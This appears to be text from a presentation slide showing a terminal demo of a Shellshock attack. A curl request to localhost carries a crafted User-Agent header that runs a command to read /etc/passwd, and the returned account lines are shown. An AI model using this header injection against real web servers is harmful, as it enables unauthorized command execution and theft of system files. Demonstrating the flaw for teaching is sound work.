 [ueda@danger ~]$ curl -A '() { :; }; /bin/cat /etc
/passwd | /usr/bin/tail -n 3' http://localhost/ind
ex.php
sshd:x:74:74:Privilege-separated SSH:/var/empty/ss
hd:/sbin/nologin
ueda:x:500:500::/home/ueda:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin